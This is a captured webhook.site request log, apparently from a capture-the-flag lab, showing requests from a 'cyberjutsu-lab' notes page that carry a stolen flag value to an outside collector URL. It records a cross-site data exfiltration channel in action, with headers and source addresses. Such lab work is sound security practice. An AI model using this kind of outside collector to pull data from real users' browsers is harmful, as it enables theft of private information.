 INBOX (3/100) Newest First
Search Query
?
GET #663eb 14.225.210.17
27/11/2025 23:36:46
GET #cf681 116.96.44.54
27/11/2025 23:27:51
GET #a713a
2402:800:61c7:f6a6:cdcd:e359:f0b7:6
27/11/2025 23:25:01
Request Details & Headers
Permalink API URL Open in Copy as
GET https://webhook.site/b564d827-878c-49be-9ac4-4f1e5026f2e7?note=%5B%22CBJS%7B...
Host 14.225.210.17 Whois Shodan Netify Censys VirusTotal
Location VN Hanoi, Ha Noi, Viet Nam
Date 27/11/2025 23:36:46 (vài giây trước)
Size 0 bytes
Time 0.001 sec
ID 663ebe37-66fd-4fb2-b45a-8fe3dfee7274
Note Add Note
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br, zstd
referer https://note4.cyberjutsu-lab.tech/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin https://note4.cyberjutsu-lab.tech
accept */*
sec-ch-ua-mobile ?0
sec-ch-ua "Chromium";v="141", "Not?A_Brand";v="8"
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)...
sec-ch-ua-platform "Linux"
host webhook.site
Query strings
note ["CBJS{518789e86caacdf5d71eb8c5ca2cb8af}"]
Form values
None
Request Content
No content